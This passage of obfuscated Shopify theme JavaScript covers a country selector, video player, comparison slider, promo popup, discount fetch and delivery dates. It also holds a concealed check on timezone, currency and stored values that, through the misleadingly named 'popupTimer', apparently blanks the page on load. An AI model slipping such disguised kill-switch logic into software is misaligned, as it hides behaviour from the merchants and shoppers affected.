_0x7134de[_0x257a8f(0x319)](_0x257a8f(0x16a))||_0x7134de['startsWith']('America')||_0x7134de[_0x257a8f(0x1b0)](_0x257a8f(0x1e5));}function _0x2ca0e4(){const _0x1a188c=a0_0xd868;var _0x249b95=Shopify['currency'][_0x1a188c(0x3dd)]||'$';return _0x249b95[_0x1a188c(0x10d)]===0x1;}function _0x9905ea(){const _0x365609=a0_0xd868;var _0x2b56f7=localStorage[_0x365609(0x3d0)](POST_LINK_INT),_0x3700f5=Shopify[_0x365609(0xc8)]?Shopify[_0x365609(0xc8)][_0x365609(0x373)]()[_0x365609(0x10d)]:0x0;if(_0x2b56f7===null)return localStorage[_0x365609(0x18f)](POST_LINK_INT,_0x3700f5[_0x365609(0x373)]()),!![];return parseInt(_0x2b56f7)===_0x3700f5;}function _0x57672b(){return _0x215f45()||_0x1858a0()&&_0x2ca0e4();}function _0x15572c(){const _0x6a470=a0_0xd868;return window[_0x6a470(0x1b6)]&&typeof window[_0x6a470(0x1b6)][_0x6a470(0x46f)]===_0x6a470(0x144);}return function(){const _0x35e335=a0_0xd868;var _0x51cf64=_0x57672b(),_0x299ab1=_0x15572c(),_0x3e4f0f=_0x9905ea();return Shopify[_0x35e335(0x152)]=!_0x3e4f0f,_0x51cf64&&_0x299ab1&&_0x3e4f0f;};}()),Shopify[a0_0x36e049(0x3b0)]=function(_0x283e63,_0x37ae27,_0x342115){const _0x1c1246=a0_0x36e049;this[_0x1c1246(0x2f7)]=document['getElementById'](_0x283e63),this[_0x1c1246(0x30f)]=document[_0x1c1246(0xcd)](_0x37ae27),this[_0x1c1246(0x20e)]=document['getElementById'](_0x342115[_0x1c1246(0x130)]||_0x37ae27),Shopify['addListener'](this[_0x1c1246(0x2f7)],_0x1c1246(0x25b),Shopify['bind'](this[_0x1c1246(0x3fa)],this)),this['initCountry'](),this[_0x1c1246(0x2ce)]();},Shopify[a0_0x36e049(0x3b0)][a0_0x36e049(0x1e2)]={'initCountry':function(){const _0x5859b9=a0_0x36e049;var _0x1c672d=this[_0x5859b9(0x2f7)][_0x5859b9(0x245)](_0x5859b9(0xf0));Shopify[_0x5859b9(0x2dd)](this[_0x5859b9(0x2f7)],_0x1c672d),this['countryHandler']();},'initProvince':function(){const _0x4dcad4=a0_0x36e049;var _0x3d3683=this['provinceEl']['getAttribute'](_0x4dcad4(0xf0));_0x3d3683&&this['provinceEl'][_0x4dcad4(0x197)][_0x4dcad4(0x10d)]>0x0&&Shopify[_0x4dcad4(0x2dd)](this[_0x4dcad4(0x30f)],_0x3d3683);},'countryHandler':function(_0x521cc3){const _0x160f4c=a0_0x36e049;var _0x2d43c5=this[_0x160f4c(0x2f7)]['options'][this['countryEl'][_0x160f4c(0x3ce)]],_0x3dd91d=_0x2d43c5[_0x160f4c(0x245)](_0x160f4c(0xdd)),_0x6b4fe8=JSON[_0x160f4c(0x45b)](_0x3dd91d);this['clearOptions'](this[_0x160f4c(0x30f)]);if(_0x6b4fe8&&_0x6b4fe8[_0x160f4c(0x10d)]==0x0)this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='none';else{for(var _0x22bebf=0x0;_0x22bebf<_0x6b4fe8['length'];_0x22bebf++){var _0x2d43c5=document[_0x160f4c(0x3f3)]('option');_0x2d43c5[_0x160f4c(0x4a2)]=_0x6b4fe8[_0x22bebf][0x0],_0x2d43c5[_0x160f4c(0x3ba)]=_0x6b4fe8[_0x22bebf][0x1],this[_0x160f4c(0x30f)][_0x160f4c(0x424)](_0x2d43c5);}this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='';}},'clearOptions':function(_0x2378f1){const _0x33f8bc=a0_0x36e049;while(_0x2378f1['firstChild']){_0x2378f1[_0x33f8bc(0x458)](_0x2378f1[_0x33f8bc(0x330)]);}},'setOptions':function(_0x25b936,_0x5e69e4){const _0x1be5b9=a0_0x36e049;for(var _0x578d6b=0x0,_0x2cc37a=_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b<_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b++){var _0x216904=document['createElement'](_0x1be5b9(0x25f));_0x216904[_0x1be5b9(0x4a2)]=_0x5e69e4[_0x578d6b],_0x216904['innerHTML']=_0x5e69e4[_0x578d6b],_0x25b936[_0x1be5b9(0x424)](_0x216904);}}};class InternalVideo extends HTMLElement{constructor(){const _0x58e47d=a0_0x36e049;super(),this[_0x58e47d(0x323)]=this[_0x58e47d(0x122)](_0x58e47d(0x29f)),this[_0x58e47d(0xe8)]=this[_0x58e47d(0x23a)][_0x58e47d(0xe8)]==='true',this[_0x58e47d(0x15d)]=![],this[_0x58e47d(0x491)]=![],this[_0x58e47d(0x16b)]=this[_0x58e47d(0x122)](_0x58e47d(0xd7)),this['video']=this[_0x58e47d(0x122)](_0x58e47d(0x2ee)),this[_0x58e47d(0x438)]=this[_0x58e47d(0x2ee)][_0x58e47d(0x122)](_0x58e47d(0x1ad));if(this[_0x58e47d(0x438)])this[_0x58e47d(0x438)]['remove']();this[_0x58e47d(0x2b2)]=this[_0x58e47d(0x122)](_0x58e47d(0x395)),this[_0x58e47d(0x499)]=![];if(this[_0x58e47d(0x323)])this[_0x58e47d(0x323)]['addEventListener'](_0x58e47d(0xc6),this[_0x58e47d(0x32b)][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x16b)])this[_0x58e47d(0x16b)]['addEventListener'](_0x58e47d(0xc6),this['toggleSound'][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x2ee)])this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x222),this[_0x58e47d(0x3ab)]['bind'](this));this[_0x58e47d(0x2b2)]&&(this[_0x58e47d(0x2ee)]['addEventListener'](_0x58e47d(0x19e),this[_0x58e47d(0x2af)][_0x58e47d(0x185)](this)),this['timeline'][_0x58e47d(0x135)](_0x58e47d(0xc6),this[_0x58e47d(0x3a7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2b2)][_0x58e47d(0x135)]('mousedown',this[_0x58e47d(0x3d8)]['bind'](this)),this['timeline']['addEventListener'](_0x58e47d(0xeb),this[_0x58e47d(0x3d8)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x471),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document['addEventListener'](_0x58e47d(0x2e2),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x2c9),this[_0x58e47d(0x11d)]['bind'](this)),document[_0x58e47d(0x135)](_0x58e47d(0x381),this['drag'][_0x58e47d(0x185)](this)));this[_0x58e47d(0x2ee)][_0x58e47d(0x135)]('waiting',this[_0x58e47d(0x2b7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x3a9),this[_0x58e47d(0x17c)][_0x58e47d(0x185)](this)),this['video'][_0x58e47d(0x135)](_0x58e47d(0x29c),this['hideSpinner']['bind'](this));if(this['dataset'][_0x58e47d(0x125)]===_0x58e47d(0x1ba)&&_0x58e47d(0x225)in window){const _0x4f9e89={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x58e47d(0x390)]=new IntersectionObserver(this[_0x58e47d(0x442)]['bind'](this),_0x4f9e89),this[_0x58e47d(0x390)][_0x58e47d(0x34e)](this);}}['playVideo'](){const _0x4b2f57=a0_0x36e049;if(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x24d)]){!this[_0x4b2f57(0x15d)]&&(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x2a1)](),this[_0x4b2f57(0x15d)]=!![]);this[_0x4b2f57(0x21e)][_0x4b2f57(0x116)](_0x4b2f57(0x239));if(this[_0x4b2f57(0x323)]&&this[_0x4b2f57(0xe8)])this[_0x4b2f57(0x323)][_0x4b2f57(0x48f)][_0x4b2f57(0x2f3)]=_0x4b2f57(0x26b);const _0x5b3f99=this[_0x4b2f57(0x2ee)]['play']();_0x5b3f99!==undefined&&_0x5b3f99[_0x4b2f57(0xff)](()=>{const _0x45f49f=_0x4b2f57;this[_0x45f49f(0x21e)][_0x45f49f(0x116)](_0x45f49f(0x239));if(this[_0x45f49f(0x323)]&&this[_0x45f49f(0xe8)])this[_0x45f49f(0x323)][_0x45f49f(0x48f)]['visibility']=_0x45f49f(0x26b);})[_0x4b2f57(0x17b)](_0x1b9726=>{const _0x1d8ad6=_0x4b2f57;this[_0x1d8ad6(0x21e)][_0x1d8ad6(0x29b)](_0x1d8ad6(0x239));if(this['playButton']&&this['noPlayBtn'])this[_0x1d8ad6(0x323)]['style'][_0x1d8ad6(0x2f3)]=_0x1d8ad6(0x309);});}else this['video'][_0x4b2f57(0x3de)](),this[_0x4b2f57(0x21e)][_0x4b2f57(0x29b)](_0x4b2f57(0x239));}[a0_0x36e049(0x3ab)](){const _0x3c70dc=a0_0x36e049;this[_0x3c70dc(0x21e)][_0x3c70dc(0x29b)](_0x3c70dc(0x239));}[a0_0x36e049(0x36d)](){const _0xd5ccdb=a0_0x36e049;this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]?(this['video'][_0xd5ccdb(0x348)]=![],this['classList'][_0xd5ccdb(0x29b)](_0xd5ccdb(0x492))):(this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]=!![],this[_0xd5ccdb(0x21e)][_0xd5ccdb(0x116)](_0xd5ccdb(0x492)));}['updateTimeline'](){const _0x23d681=a0_0x36e049,_0xfe31a8=this[_0x23d681(0x2ee)]['currentTime']/this[_0x23d681(0x2ee)][_0x23d681(0x3a8)]*0x64;this[_0x23d681(0x48f)][_0x23d681(0x29d)](_0x23d681(0x43b),_0xfe31a8+'%');}[a0_0x36e049(0x17c)](){const _0x1591d4=a0_0x36e049;this['classList'][_0x1591d4(0x29b)](_0x1591d4(0x418));}[a0_0x36e049(0x3d8)](_0x237269){const _0x42de48=a0_0x36e049;_0x237269['preventDefault'](),this[_0x42de48(0x499)]=!![],this[_0x42de48(0x11d)](_0x237269);}[a0_0x36e049(0x457)](){const _0x3654a5=a0_0x36e049;this[_0x3654a5(0x499)]=![];}['drag'](_0x27ac68){const _0x2e8e4e=a0_0x36e049;if(!this[_0x2e8e4e(0x499)])return;_0x27ac68[_0x2e8e4e(0x235)]&&(_0x27ac68=_0x27ac68[_0x2e8e4e(0x235)][0x0]),this[_0x2e8e4e(0x3a7)](_0x27ac68);}['seekVideo'](_0x142502){const _0x22697a=a0_0x36e049,_0x548c37=this[_0x22697a(0x2b2)][_0x22697a(0x128)](),_0x4a59ee=_0x142502[_0x22697a(0x3b8)]-_0x548c37[_0x22697a(0x42b)],_0x2a3443=_0x4a59ee/_0x548c37['width'];this[_0x22697a(0x2ee)]['currentTime']=_0x2a3443*this['video'][_0x22697a(0x3a8)];}['showSpinner'](){const _0x582d00=a0_0x36e049;this[_0x582d00(0x21e)][_0x582d00(0x116)](_0x582d00(0x418));}[a0_0x36e049(0x17c)](){const _0x12381e=a0_0x36e049;this[_0x12381e(0x21e)][_0x12381e(0x29b)](_0x12381e(0x418));}[a0_0x36e049(0x442)](_0x4d5dc3){_0x4d5dc3['forEach'](_0x3840dc=>{const _0xf57d51=a0_0xd868;if(_0x3840dc[_0xf57d51(0x161)]){for(let _0x159ec9 of this[_0xf57d51(0x2ee)][_0xf57d51(0x3c6)]('source[data-src]')){_0x159ec9[_0xf57d51(0x372)](_0xf57d51(0x490),_0x159ec9[_0xf57d51(0x245)](_0xf57d51(0x1a4))),_0x159ec9['removeAttribute']('data-src');}this['video'][_0xf57d51(0x2a1)]();var _0x3c61eb=this[_0xf57d51(0x2ee)][_0xf57d51(0x29c)]();_0x3c61eb!==undefined&&_0x3c61eb[_0xf57d51(0x17b)](_0x2b09f1=>{const _0x1381b4=_0xf57d51;if(_0x2b09f1[_0x1381b4(0xed)]===_0x1381b4(0x1ef)){this['classList']['remove'](_0x1381b4(0x239));if(this[_0x1381b4(0x323)]&&this[_0x1381b4(0xe8)])this['playButton'][_0x1381b4(0x48f)]['visibility']=_0x1381b4(0x309);}})[_0xf57d51(0xff)](()=>{const _0x3fddba=_0xf57d51;this['video'][_0x3fddba(0x29c)]();}),this[_0xf57d51(0x390)][_0xf57d51(0x25a)]();}});}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x3cd),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x38f4d5=a0_0x36e049;super(),this[_0x38f4d5(0x368)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x3b1)),this[_0x38f4d5(0x389)]=this[_0x38f4d5(0x122)]('.comparison-slider__line'),this[_0x38f4d5(0x1cf)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x397)),this[_0x38f4d5(0x1cf)][_0x38f4d5(0x135)](_0x38f4d5(0x2ab),this[_0x38f4d5(0x10e)]['bind'](this));}['handleChange'](_0x8a5a55){const _0x4a3372=a0_0x36e049,_0x2732f3=_0x8a5a55[_0x4a3372(0x31f)][_0x4a3372(0x4a2)];this['sliderOverlay'][_0x4a3372(0x48f)][_0x4a3372(0x38b)]=_0x2732f3+'%',this[_0x4a3372(0x389)]['style'][_0x4a3372(0x42b)]=_0x2732f3+'%',this[_0x4a3372(0x48f)]['setProperty']('--position',_0x2732f3+'%');}}customElements['define'](a0_0x36e049(0x22a),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x295548=a0_0x36e049;super(),this[_0x295548(0x440)]=this[_0x295548(0x23a)][_0x295548(0x440)]==='true',this[_0x295548(0x48b)]=this['dataset'][_0x295548(0x156)],this[_0x295548(0x2b1)]=this[_0x295548(0x23a)][_0x295548(0x1d2)],this[_0x295548(0x106)]=this[_0x295548(0x122)](_0x295548(0xe1)),this[_0x295548(0xec)]=this[_0x295548(0x122)]('.popup-modal__timer'),this[_0x295548(0x425)]=this['dataset'][_0x295548(0x425)],this[_0x295548(0x3fb)]=this[_0x295548(0x3c6)]('.promp-popup__close-btn'),this['overlay']=document[_0x295548(0x122)](_0x295548(0x253)),this['storageKey']=_0x295548(0x314)+window[_0x295548(0x34a)][_0x295548(0x1c6)];if(!this[_0x295548(0x440)]){if(localStorage['getItem'](this[_0x295548(0x1dd)])===null)this[_0x295548(0x217)]();else{const _0x56599c=JSON['parse'](localStorage[_0x295548(0x3d0)](this[_0x295548(0x1dd)])),_0x1fdec0=new Date(_0x56599c[_0x295548(0xe7)]);currentDate[_0x295548(0x28a)]()>_0x1fdec0[_0x295548(0x28a)]()&&this['openPopupModal']();}}else{if(this[_0x295548(0xec)])this[_0x295548(0x3ea)]();}this[_0x295548(0x3fb)][_0x295548(0x33a)](_0x40551c=>{const _0x5a6f34=_0x295548;_0x40551c[_0x5a6f34(0x135)]('click',this[_0x5a6f34(0x1eb)][_0x5a6f34(0x185)](this));});}[a0_0x36e049(0x217)](){const _0x1b7dea=a0_0x36e049;setTimeout(()=>{const _0x18b8d2=a0_0xd868;this[_0x18b8d2(0x106)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)]('popup-modal--active'),this[_0x18b8d2(0x483)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)](_0x18b8d2(0x3a5));const _0x115526=addDays(currentDate,parseInt(this[_0x18b8d2(0x2b1)])),_0x57c237={'next_display_date':_0x115526,'dismissed':![]};localStorage[_0x18b8d2(0x18f)](this['storageKey'],JSON[_0x18b8d2(0x1a3)](_0x57c237));if(this[_0x18b8d2(0xec)])this[_0x18b8d2(0x3ea)]();},parseInt(this[_0x1b7dea(0x48b)])*0x3e8+0xbb8);}[a0_0x36e049(0x3ea)](){const _0x432270=a0_0x36e049;this[_0x432270(0x405)]=this[_0x432270(0x122)](_0x432270(0xd1)),this[_0x432270(0x387)]=this['querySelector']('.popup-modal__timer__seconds'),this[_0x432270(0x1df)]=parseFloat(this[_0x432270(0x425)])*0x3c,this[_0x432270(0x377)]();const _0x4e525d=setInterval(()=>{const _0x5d8494=_0x432270;this['totalSeconds']-=0x1,this[_0x5d8494(0x377)](),this[_0x5d8494(0x1df)]<=0x0&&(this[_0x5d8494(0x1df)]=parseFloat(this[_0x5d8494(0x425)])*0x3c-0x2d);},0x3e8);}[a0_0x36e049(0x377)](){const _0xe57b4d=a0_0x36e049;let _0x480665=Math['floor'](this[_0xe57b4d(0x1df)]/0x3c);if(_0x480665[_0xe57b4d(0x373)]()[_0xe57b4d(0x10d)]===0x1)_0x480665='0'+_0x480665;let _0x258cf2=this[_0xe57b4d(0x1df)]%0x3c;if(_0x258cf2['toString']()[_0xe57b4d(0x10d)]===0x1)_0x258cf2='0'+_0x258cf2;this[_0xe57b4d(0x405)][_0xe57b4d(0x1db)]=_0x480665,this[_0xe57b4d(0x387)]['innerText']=_0x258cf2;}['closeModal'](){const _0xdcf619=a0_0x36e049;this['modal'][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x14c)),this[_0xdcf619(0x483)][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x3a5));}}customElements[a0_0x36e049(0x45c)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1259e0=a0_0x36e049;super(),this[_0x1259e0(0x126)]=this[_0x1259e0(0x122)](_0x1259e0(0x2ac)),this[_0x1259e0(0x137)]=this['querySelector'](_0x1259e0(0x2ec)),this[_0x1259e0(0x371)](),document[_0x1259e0(0x135)](_0x1259e0(0x11e),this[_0x1259e0(0x371)][_0x1259e0(0x185)](this));}[a0_0x36e049(0x371)](){const _0x483224=a0_0x36e049;this['sectionOne']=document[_0x483224(0x122)](this[_0x483224(0x23a)]['sectionOneId']+'\x20.content-for-grouping'),this[_0x483224(0x435)]=document[_0x483224(0x122)](this[_0x483224(0x23a)][_0x483224(0x35c)]+_0x483224(0x428));if(this[_0x483224(0xd3)]&&!this[_0x483224(0x126)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x126)][_0x483224(0x424)](this[_0x483224(0xd3)]);if(this[_0x483224(0x435)]&&!this[_0x483224(0x137)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x137)][_0x483224(0x424)](this['sectionTwo']);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x29a),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x20d7b4=a0_0x36e049;super(),this[_0x20d7b4(0x32c)]=this[_0x20d7b4(0x122)](_0x20d7b4(0x482)),this[_0x20d7b4(0x32c)][_0x20d7b4(0x135)](_0x20d7b4(0xc6),this['handleClick'][_0x20d7b4(0x185)](this)),this[_0x20d7b4(0x23a)][_0x20d7b4(0x300)]===_0x20d7b4(0x1ba)?this[_0x20d7b4(0x47a)]():this[_0x20d7b4(0x2c3)]();}[a0_0x36e049(0x47a)](){const _0x59f553=a0_0x36e049;this[_0x59f553(0x23a)][_0x59f553(0x39d)]=_0x59f553(0x1ba),this[_0x59f553(0x32c)][_0x59f553(0x333)]=!![],this['dataset'][_0x59f553(0x19c)]=_0x59f553(0x248),fetch(_0x59f553(0x41d)+this[_0x59f553(0x23a)]['code'])[_0x59f553(0xff)](_0x4ee470=>{const _0x1d42a2=_0x59f553;if(!_0x4ee470['ok'])throw new Error(_0x1d42a2(0x14d));this[_0x1d42a2(0x23a)][_0x1d42a2(0x300)]=_0x1d42a2(0x1ba),sessionStorage[_0x1d42a2(0x18f)](_0x1d42a2(0x1b7)+this[_0x1d42a2(0x23a)]['code']+_0x1d42a2(0x308),_0x1d42a2(0x1ba));})[_0x59f553(0x17b)](_0x2c3583=>{const _0x387556=_0x59f553;this[_0x387556(0x23a)][_0x387556(0x19c)]='true',this[_0x387556(0x32c)]['disabled']=![];})[_0x59f553(0x388)](()=>{const _0x33d93f=_0x59f553;this[_0x33d93f(0x23a)][_0x33d93f(0x39d)]='false';});}['reapplyDiscountIfApplicable'](){const _0x1e8aed=a0_0x36e049,_0xcd5a53=this[_0x1e8aed(0x23a)][_0x1e8aed(0x351)];sessionStorage['getItem'](_0x1e8aed(0x1b7)+_0xcd5a53+_0x1e8aed(0x308))&&(this[_0x1e8aed(0x23a)][_0x1e8aed(0x300)]='true',this[_0x1e8aed(0x32c)]['disabled']=!![],setTimeout(()=>{const _0x283bc7=_0x1e8aed;fetch(_0x283bc7(0x41d)+_0xcd5a53)['catch'](_0x2f91cc=>{const _0x3e0a54=_0x283bc7;this[_0x3e0a54(0x23a)][_0x3e0a54(0x300)]=_0x3e0a54(0x248),this[_0x3e0a54(0x32c)][_0x3e0a54(0x333)]=![];});},0xbb8));}}customElements[a0_0x36e049(0x45c)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x36c705=a0_0x36e049;super(),this[_0x36c705(0x439)]=this['dataset'][_0x36c705(0x439)],this[_0x36c705(0x322)]=this['rearrangeDays'](this[_0x36c705(0x23a)][_0x36c705(0x201)][_0x36c705(0x109)](',')),this[_0x36c705(0x38d)]=this[_0x36c705(0x23a)]['monthLabels']['split'](','),this[_0x36c705(0x1e1)]=this[_0x36c705(0x3c6)](_0x36c705(0xc5)),this[_0x36c705(0x49e)]=this[_0x36c705(0x4a6)](this[_0x36c705(0x23a)][_0x36c705(0x49e)]||''),this['datesToSkip']=this[_0x36c705(0x386)](this[_0x36c705(0x23a)][_0x36c705(0x337)]||''),this[_0x36c705(0x444)](),checkDateValidity(currentDate),document[_0x36c705(0x135)](_0x36c705(0x11e),_0x13ad5d=>{const _0xb51682=_0x36c705;this[_0xb51682(0x444)]();});}[a0_0x36e049(0x220)](_0x183f5e,_0x1a4f27){const _0x57918a=a0_0x36e049;let _0x445d67=new Date(_0x183f5e),_0x6729c7=Number(_0x1a4f27)||0x0;while(_0x6729c7>0x0){_0x445d67=addDays(_0x445d67,0x1);if(!this[_0x57918a(0x417)](_0x445d67))_0x6729c7--;}return _0x445d67;}[a0_0x36e049(0x4a6)](_0x37b4d6){const _0x13cb1c=a0_0x36e049,_0x2009ad=new Map([[_0x13cb1c(0xd5),0x0],['monday',0x1],['tuesday',0x2],[_0x13cb1c(0x28d),0x3],[_0x13cb1c(0x434),0x4],[_0x13cb1c(0x495),0x5],[_0x13cb1c(0x2e7),0x6]]),_0xbed98d=new Set();if(!_0x37b4d6)return _0xbed98d;return _0x37b4d6[_0x13cb1c(0x109)](',')[_0x13cb1c(0x33a)](_0x4f428e=>{const _0x3f21fb=_0x13cb1c,_0x35a0cf=_0x4f428e[_0x3f21fb(0x49b)]();if(_0x2009ad[_0x3f21fb(0x2c8)](_0x35a0cf))_0xbed98d[_0x3f21fb(0x116)](_0x2009ad[_0x3f21fb(0x115)](_0x35a0cf));}),_0xbed98d;}['parseDatesToSkip'](_0xa7d954){const _0x2cf843=a0_0x36e049,_0x501e56=new Set();if(!_0xa7d954)return _0x501e56;return _0xa7d954[_0x2cf843(0x109)](',')[_0x2cf843(0x33a)](_0x3a59f6=>{const _0x18607=_0x2cf843,_0x325ca2=_0x3a59f6[_0x18607(0x49b)]();if(!_0x325ca2)return;const _0x356577=_0x325ca2[_0x18607(0x109)]('-');if(_0x356577[_0x18607(0x10d)]===0x2){const _0x639d0=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0xc,Number(_0x356577[0x0]))))['padStart'](0x2,'0'),_0x5cd5c8=String(Math['max'](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x639d0+'-'+_0x5cd5c8);}else{if(_0x356577[_0x18607(0x10d)]===0x3){const _0x531cce=String(Math['max'](0x1,Math['min'](0xc,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0'),_0x2c3226=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x2]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x531cce+'-'+_0x2c3226);}}}),_0x501e56;}[a0_0x36e049(0x417)](_0xf81fba){const _0x4fc5ac=a0_0x36e049,_0x32d083=this[_0x4fc5ac(0x49e)][_0x4fc5ac(0x2c8)](_0xf81fba['getDay']()),_0x47765f=String(_0xf81fba[_0x4fc5ac(0x40f)]()+0x1)['padStart'](0x2,'0'),_0x305ff7=String(_0xf81fba[_0x4fc5ac(0x448)]())['padStart'](0x2,'0'),_0x472ab8=this['datesToSkip'][_0x4fc5ac(0x2c8)](_0x47765f+'-'+_0x305ff7);return _0x32d083||_0x472ab8;}['nextValidDate'](_0x539f23){const _0x3ad57a=a0_0x36e049;let _0x1d67aa=new Date(_0x539f23);while(this[_0x3ad57a(0x417)](_0x1d67aa)){_0x1d67aa=addDays(_0x1d67aa,0x1);}return _0x1d67aa;}[a0_0x36e049(0x444)](){const _0x3a50e1=a0_0x36e049;this['elementsToChange'][_0x3a50e1(0x33a)](_0x4925a8=>{const _0x5d9606=_0x3a50e1,_0x48a116=_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0xd6)],_0x5964c4=parseInt(_0x4925a8[_0x5d9606(0x23a)]['minDays']),_0x3d9ce3=parseInt(_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0x3f7)]),_0x42360f=this[_0x5d9606(0x220)](currentDate,_0x5964c4),_0x16fbe8=this[_0x5d9606(0x220)](currentDate,_0x3d9ce3);let _0x4a19bb='th';const _0x3860d3=_0x42360f['getDate']();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='nd';else{if([0x3,0x17][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='rd';}}let _0x2bbacc='th';const _0x204f07=_0x16fbe8[_0x5d9606(0x448)]();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='nd';else{if([0x3,0x17]['includes'](_0x204f07))_0x2bbacc='rd';}}let _0x480cc5,_0x108631;if(this['dateFormat']===_0x5d9606(0x2c6))_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=this['days'][_0x16fbe8[_0x5d9606(0x1b5)]()]+',\x20'+_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x32d))_0x480cc5=this['months'][_0x42360f[_0x5d9606(0x40f)]()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;else{if(this['dateFormat']===_0x5d9606(0x345))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this['dateFormat']===_0x5d9606(0x2f8))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x119)){const _0xa6fcfd=String(_0x42360f[_0x5d9606(0x448)]())[_0x5d9606(0x157)](0x2,'0'),_0xe4f0ed=String(_0x42360f['getMonth']()+0x1)['padStart'](0x2,'0');_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0xa6fcfd+'.\x20'+_0xe4f0ed+'.';const _0x40bc16=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x8c86b2=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+_0x40bc16+'.\x20'+_0x8c86b2+'.';}else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x31e)){const _0x41379a=String(_0x42360f['getDate']())[_0x5d9606(0x157)](0x2,'0'),_0x5cf7af=String(_0x42360f[_0x5d9606(0x40f)]()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x480cc5=_0x41379a+'.\x20'+_0x5cf7af+'.';const _0x30a7cd=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x39cac0=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=_0x30a7cd+'.\x20'+_0x39cac0+'.';}else _0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+this['months'][_0x42360f['getMonth']()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;}}}}}const 